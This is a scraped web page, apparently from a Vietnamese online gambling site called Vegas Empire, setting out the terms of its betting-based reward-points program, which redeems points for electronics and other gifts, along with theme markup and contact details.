<p style="text-align: justify;">Điểm thưởng có thể tích lũy mãi mãi. Nhưng không được quy đổi thành tiền mặt, chỉ có thể quy đổi thành hiện vật quà tặng trên VEGAS EMPIRE.</p>
<p style="text-align: justify;">Điểm thưởng chỉ có giá trị với tài khoản của chính thành viên đó, không được phép chuyển nhượng và kết hợp điểm thưởng của bất kỳ tài khoản thành viên khác.</p>
<h2 style="text-align: justify;"><b>QUYỀN BẢO MẬT RIÊNG TƯ</b></h2>
<p style="text-align: justify;">Bộ phận liên quan sẽ liên hệ và yêu cầu Quý khách cung cấp những thông tin cá nhân liên quan như họ tên, địa chỉ lưu trú, điện thoại liên hệ, ngày tháng năm sinh và địa chỉ email đang hoạt động để xác nhận về việc chuyển phát quà tặng.</p>
<p style="text-align: justify;">Nếu Quý khách không cung cấp các thông tin đã yêu cầu, thì VEGAS EMPIRE sẽ không đảm bảo quà tặng có thể vận chuyển đến tận tay của Quý khách.</p>
<h2 style="text-align: justify;"><b>ĐIỀU KHOẢN VÀ ĐIỀN KIỆN</b></h2>
<p style="text-align: justify;">Sự tham gia của Quý khách được xem như là đã hoàn toàn chấp nhận những điều khoản và điều kiện của Chương trình tích lũy và quy đổi điểm thưởng này.</p>
<p style="text-align: justify;">Chương trình điểm thưởng sẽ không được áp dụng khi Quý khách tham gia bất kỳ Chương trình khuyến mãi đang diễn ra của VEGAS EMPIRE.</p>
<p style="text-align: justify;">Bất kỳ những hành vi gian lận, lâp tức sẽ bị đình chỉ tư cách tham gia Chương trình điểm thưởng này. Đồng thời, điểm thưởng sẽ bị khấu trừ và khóa tài khoản.</p>
<p style="text-align: justify;">VEGAS EMPIRE có quyền chấm dứt và sửa đổi các Điều khoản và Điều kiện được qui định trong Chương trình quy đổi điểm thưởng này bất cứ lúc nào mà không cần thông báo trước.</p>
<h2 style="text-align: justify;"><strong>ĐIỀU KHOẢN ĐỔI THƯỞNG</strong></h2>
<p style="text-align: justify;">VEGAS EMPIRE có quyền thay đổi và sửa đổi các điều kiện sử dụng trong Chương Trình Điểm Thưởng bất cứ lúc nào.</p>
<p style="text-align: justify;">Thông tin cập nhật về điểm thưởng: Kể từ ngày 1/7/2016, tích lũy điểm thưởng chỉ được áp dụng cho các thành viên của VEGAS EMPIRE. Các thành viên sẽ bắt đầu tích lũy điểm thưởng dựa trên tổng số tiền đặt cược hợp lệ tại các trò chơi.</p>
<p style="text-align: justify;">Nếu thành viên có hành vi gian lận và tham gia các hoạt động bất hợp pháp khi sử dụng trang web và Chương Trình Điểm Thưởng, hoặc vi phạm điều kiện sử dụng trong VEGAS EMPIRE , VEGAS EMPIRE có toàn quyền quyết định duy nhất đình chỉ va hoặc khóa tài khoản của quý khách và các tài khoản liên quan khác.</p>
<p style="text-align: justify;">Khi tài khoản đã được tạo thành công thì quý khách sẽ tự động trở thành thành viên của chương trình điểm thưởng VEGAS EMPIRE.</p>
<p style="text-align: justify;">Điểm Thưởng không thể quy đổi thành tiền mặt, quý khách chỉ có thể quy đổi thành hiện vật.</p>
<p style="text-align: justify;">Thành viên có thể tham gia bất kì chương trình khuyến mãi đang diễn ra trong Chương Trình Khuyến Mãi và/hoặc trừ khi có quy định khác về điều kiện đủ tham gia trong Điều Kiện Sử Dụng của Chương Trình Điểm Thưởng.</p>
<p style="text-align: justify;">Điểm thưởng của quý khách sẽ được tính và chuyển vào tài khoản điểm thưởng. Vui lòng đăng nhập vào tài khoản, chọn mục Điểm Thưởng để kiểm tra số điểm thưởng và lịch sử giao dịch.</p>
<p style="text-align: justify;">Các điểm thưởng của quý khách được tính hàng tuần và điểm thưởng sẽ cập nhật vào trong tài khoản điểm thưởng của quý khách ngay khi điểm thưởng được xác minh và phê duyệt.</p>
<h2><strong>ĐIỂM THƯỞNG QUY ĐỔI QUÀ TẶNG</strong></h2>
<figure id="attachment_1296" aria-describedby="caption-attachment-1296" style="width: 1020px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1296 size-full" src="https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu.png" alt="" width="1020" height="728" srcset="https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu.png 1020w, https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu-560x400.png 560w, https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu-768x548.png 768w, https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu-696x497.png 696w, https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu-588x420.png 588w, https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu-100x70.png 100w, https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu-600x428.png 600w" sizes="(max-width: 1020px) 100vw, 1020px" /><figcaption id="caption-attachment-1296" class="wp-caption-text">Số điểm thưởng để quy đổi quà tặng đồ điện tử</figcaption></figure>
<figure id="attachment_1295" aria-describedby="caption-attachment-1295" style="width: 1011px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-1295 size-full" src="https://vegas-empire.com/wp-content/uploads/2020/06/dien-thoai.png" alt="" width="1011" height="720" srcset="https://vegas-empire.com/wp-content/uploads/2020/06/dien-thoai.png 1011w, https://vegas-empire.com/wp-content/uploads/2020/06/dien-thoai-562x400.png 562w, https://vegas-empire.com/wp-content/uploads/2020/06/dien-thoai-768x547.png 768w, https://vegas-empire.com/wp-content/uploads/2020/06/dien-thoai-696x496.png 696w, https://vegas-empire.com/wp-content/uploads/2020/06/dien-thoai-590x420.png 590w, https://vegas-empire.com/wp-content/uploads/2020/06/dien-thoai-100x70.png 100w, https://vegas-empire.com/wp-content/uploads/2020/06/dien-thoai-600x427.png 600w" sizes="(max-width: 1011px) 100vw, 1011px" /><figcaption id="caption-attachment-1295" class="wp-caption-text">Số điểm thưởng để quy đổi quà tặng smartphone</figcaption></figure>
<figure id="attachment_1298" aria-describedby="caption-attachment-1298" style="width: 1015px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-1298 size-full" src="https://vegas-empire.com/wp-content/uploads/2020/06/laptop.png" alt="" width="1015" height="733" srcset="https://vegas-empire.com/wp-content/uploads/2020/06/laptop.png 1015w, https://vegas-empire.com/wp-content/uploads/2020/06/laptop-554x400.png 554w, https://vegas-empire.com/wp-content/uploads/2020/06/laptop-768x555.png 768w, https://vegas-empire.com/wp-content/uploads/2020/06/laptop-696x503.png 696w, https://vegas-empire.com/wp-content/uploads/2020/06/laptop-582x420.png 582w, https://vegas-empire.com/wp-content/uploads/2020/06/laptop-324x235.png 324w, https://vegas-empire.com/wp-content/uploads/2020/06/laptop-600x433.png 600w" sizes="(max-width: 1015px) 100vw, 1015px" /><figcaption id="caption-attachment-1298" class="wp-caption-text">Số điểm thưởng để quy đổi quà tặng Laptop &#8211; Tablet</figcaption></figure>
<figure id="attachment_1297" aria-describedby="caption-attachment-1297" style="width: 1006px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="wp-image-1297 size-full" src="https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho.png" alt="" width="1006" height="753" srcset="https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho.png 1006w, https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho-534x400.png 534w, https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho-768x575.png 768w, https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho-696x521.png 696w, https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho-561x420.png 561w, https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho-80x60.png 80w, https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho-265x198.png 265w, https://vegas-empire.com/wp-content/uploads/2020/06/dong-ho-600x449.png 600w" sizes="(max-width: 1006px) 100vw, 1006px" /><figcaption id="caption-attachment-1297" class="wp-caption-text">Số điểm thưởng để quy đổi quà tặng phụ kiện &#8211; thời trang</figcaption></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vegas-empire.com/doi-thuong-post/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvegas-empire.com%2Fdoi-thuong-post%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%90%E1%BB%95i+th%C6%B0%E1%BB%9Fng&url=https%3A%2F%2Fvegas-empire.com%2Fdoi-thuong-post%2F&via=Vegas+Empire+%7C+Nh%C3%A0+C%C3%A1i+Uy+T%C3%ADn+H%C3%A0ng+%C4%90%E1%BA%A7u+Ch%C3%A2u+%C3%81">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vegas-empire.com/doi-thuong-post/&amp;media=&description=%C4%90%E1%BB%95i+th%C6%B0%E1%BB%9Fng">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C4%90%E1%BB%95i+th%C6%B0%E1%BB%9Fng %0A%0A https://vegas-empire.com/doi-thuong-post/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://vegas-empire.com/author/hangadmin/">Vegas Empire</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vegas Empire"></span><meta itemprop="datePublished" content="2020-06-29T13:45:17+07:00"><meta itemprop="dateModified" content="2020-07-06T13:17:45+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vegas-empire.com/doi-thuong-post/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vegas-empire.com/wp-content/uploads/2020/10/V79-New.png"></span><meta itemprop="name" content="Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á"></span><meta itemprop="headline " content="Đổi thưởng"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vegas-empire.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_12_664" class="tdc-zone"><div class="tdc_zone tdi_13_79c  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_79c{
                    min-height: 0;
                }
</style><div id="tdi_14_a5a" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15_c3f  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_15_c3f{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_15_c3f.tdc-row-content-vert-center,
                    .tdi_15_c3f.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_15_c3f.tdc-row-content-vert-bottom,
                    .tdi_15_c3f.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_15_c3f.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_15_c3f.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_15_c3f{
padding-top:0px !important;
position:relative;
}

.tdi_15_c3f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_14_a5a_rand_style td-element-style" ><style>
.tdi_14_a5a_rand_style{
background-color:#0a0701 !important;
}
 </style></div><div class="vc_column tdi_17_fa7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_fa7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_cd9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_cd9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_19_cd9{
margin-top:20px !important;
padding-left:60px !important;
}

.tdi_19_cd9 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_21_7af  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_21_7af{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_22_e3a tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_22_e3a" >
<style>
/* custom css */
.tdi_22_e3a .tdm-list-text,
				.tdi_22_e3a .tdm-list-text a{
				    color: #ffffff;
				}.tdi_22_e3a .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/gioi-thieu/">Giới Thiệu</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/huong-dan/">Hướng Dẫn</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_24_4d3  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_24_4d3{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_25_190 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_25_190" >
<style>
/* custom css */
.tdi_25_190 .tdm-list-text,
				.tdi_25_190 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_25_190 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/khuyen-mai-post/">Khuyến Mãi</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/doi-thuong-post/">Đổi Thưởng</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_27_65a  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_27_65a{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_28_477 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_28_477" >
<style>
/* custom css */
.tdi_28_477 .tdm-list-text,
				.tdi_28_477 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_28_477 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/dai-ly-post/">Đại Lý</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/trach-nhiem-post/">Trách Nhiệm</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_30_46c  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_46c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_31_7d7 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_31_7d7" >
<style>
/* custom css */
.tdi_31_7d7 .tdm-list-text,
				.tdi_31_7d7 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_31_7d7 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/dieu-khoan-dieu-kien-post/">Điều Khoản & Điều Kiện</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/quy-dinh-quy-tac-post/">Quy Định & Quy Tắc</a></span></li></ul></div></div></div></div></div></div><div class="vc_row_inner tdi_33_a7c  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>

/* custom css */
.tdi_33_a7c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_33_a7c.tdc-row-content-vert-center,
                    .tdi_33_a7c.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_33_a7c.tdc-row-content-vert-bottom,
                    .tdi_33_a7c.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_33_a7c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_33_a7c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_33_a7c{
margin-top:-50px !important;
}

.tdi_33_a7c .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_35_ab9  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_35_ab9{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_36_bab tagdiv-type td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_36_bab" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Đối Tác</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span>
	<div class="wp-spaios-slider-wrap wp-spaios-row-clearfix" data-conf="{&quot;arrow&quot;:&quot;false&quot;,&quot;pagination&quot;:&quot;false&quot;,&quot;speed&quot;:&quot;1000&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:&quot;3000&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;slide_to_show_swpr&quot;:&quot;6&quot;,&quot;slide_show_tablet_swpr&quot;:&quot;3&quot;,&quot;slide_show_mobile_swpr&quot;:&quot;3&quot;,&quot;slide_to_scroll_swpr&quot;:1,&quot;auto_stop_swpr&quot;:&quot;false&quot;,&quot;centermode_swpr&quot;:&quot;false&quot;,&quot;space_between_swpr&quot;:&quot;20&quot;,&quot;animation_swpr&quot;:&quot;slide&quot;,&quot;height_auto_swiper&quot;:&quot;false&quot;}">
		<div class="wp-spaios-slider wp-spaios-swiperslider wp-spaios-gallery swiper-container" id="wp-spaios-swiperslider-1" style="">
						<div class=" swiper-wrapper">
						
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/1.png" alt="" title="1" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/2.png" alt="" title="2" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/3.png" alt="" title="3" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/4.png" alt="" title="4" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/5.png" alt="" title="5" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/6.png" alt="" title="6" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/7.png" alt="" title="7" />
	
	</div>
<div class="swiper-slide">
			<a class="wp-spaios-img-link" href="https://phatden.com/" target="_blank">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/8.png" alt="" title="8" />
		</a>
	
	</div>						</div>
			
					</div><!-- end .wp-spaios-slider -->
	</div><!-- end .wp-spaios-slider-wrap -->
	</span></p>
</div></div></div></div></div><div class="vc_column_inner tdi_38_368  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_38_368{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_39_792 tagdiv-type td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_39_792" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Thanh Toán</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span>
	<div class="wp-spaios-slider-wrap wp-spaios-row-clearfix" data-conf="{&quot;arrow&quot;:&quot;false&quot;,&quot;pagination&quot;:&quot;false&quot;,&quot;speed&quot;:&quot;1000&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:&quot;3000&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;slide_to_show_swpr&quot;:&quot;5&quot;,&quot;slide_show_tablet_swpr&quot;:&quot;3&quot;,&quot;slide_show_mobile_swpr&quot;:&quot;3&quot;,&quot;slide_to_scroll_swpr&quot;:1,&quot;auto_stop_swpr&quot;:&quot;false&quot;,&quot;centermode_swpr&quot;:&quot;false&quot;,&quot;space_between_swpr&quot;:&quot;10&quot;,&quot;animation_swpr&quot;:&quot;slide&quot;,&quot;height_auto_swiper&quot;:&quot;false&quot;}">
		<div class="wp-spaios-slider wp-spaios-swiperslider wp-spaios-gallery swiper-container" id="wp-spaios-swiperslider-2" style="">
						<div class=" swiper-wrapper">
						
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-zalopay-vnpay.png" alt="" title="bank-icons-zalopay-vnpay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-momopay-vnpay.png" alt="" title="bank-icons-momopay-vnpay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-lb.png" alt="" title="bank-icons-lb" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-eeziepay.png" alt="" title="bank-icons-eeziepay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-1clickpay.png" alt="" title="bank-icons-1clickpay" />
	
	</div>						</div>
			
					</div><!-- end .wp-spaios-slider -->
	</div><!-- end .wp-spaios-slider-wrap -->
	</span></p>
</div></div></div></div></div></div><div class="vc_row_inner tdi_41_c83 td-showcase-subfooter vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41_c83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_41_c83 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_41_c83 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_41_c83{
margin-top:-50px !important;
padding-bottom:0px !important;
border-color:rgba(255,255,255,0.12) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_41_c83 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_43_5da  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_43_5da{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_983 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44_983" >
<style>

/* inline tdc_css att */

.tdi_44_983{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_44_983 .tdm-descr{
                    color: #ffffff;
                
					font-size:16px !important;
				}.tdi_44_983 .tdm-descr a{
                    color: #ffffff;
                }.tdi_44_983 .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Bản quyền © 2008 - 2020 | Toàn bộ thuộc Vegas Empire | 18+</p></div></div></div></div><div class="vc_column_inner tdi_46_a3c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_a3c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_47_ab4 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_47_ab4" >
<style>

/* inline tdc_css att */

.tdi_47_ab4{
margin-left:150px !important;
}

</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Giấy Phép | Trách Nhiệm | Bảo Mật</span></h4></div><div class="td_mod_wrap td-fix-index"><p><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/giay-phep-1.png" alt="" width="30" height="32" class="alignnone size-full wp-image-2162" /><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/giay-phep-2.png" alt="" width="34" height="33" class="alignnone size-full wp-image-2163" />   <img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/trach-nhiem-2.png" alt="" width="31" height="33" class="alignnone size-full wp-image-2160" /><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/trach-nhiem-1.png" alt="" width="32" height="31" class="alignnone size-full wp-image-2159" />  <img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/bao-mat.png" alt="" width="77" height="18" class="alignnone size-full wp-image-2165" /></p>
</div></div></div></div></div><div class="vc_column_inner tdi_49_cc3  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_49_cc3{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50_a7a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_a7a" >
<style>

/* inline tdc_css att */

.tdi_50_a7a{
margin-bottom:0px !important;
margin-left:30px !important;
}

</style>
<style>
/* custom css */
.tdi_50_a7a .tdm-descr{
                    color: #ffffff;
                
					font-size:16px !important;
				}.tdi_50_a7a .tdm-descr a{
                    color: #ffffff;
                }.tdi_50_a7a .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Liên Hệ: 0933335779 - 0945918763 | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="40233300362527213377796e232f2d">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_51_d9c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_d9c" >
<style>

/* inline tdc_css att */

.tdi_51_d9c{
margin-bottom:0px !important;
margin-left:30px !important;
}

</style>
<style>
/* custom css */
.tdi_51_d9c .tdm-descr{
                    color: #ffffff;
                
					font-size:16px !important;
				}.tdi_51_d9c .tdm-descr a{
                    color: #ffffff;
                }.tdi_51_d9c .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Skype: vbet79.cs | Zalo: cso-vegas79</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


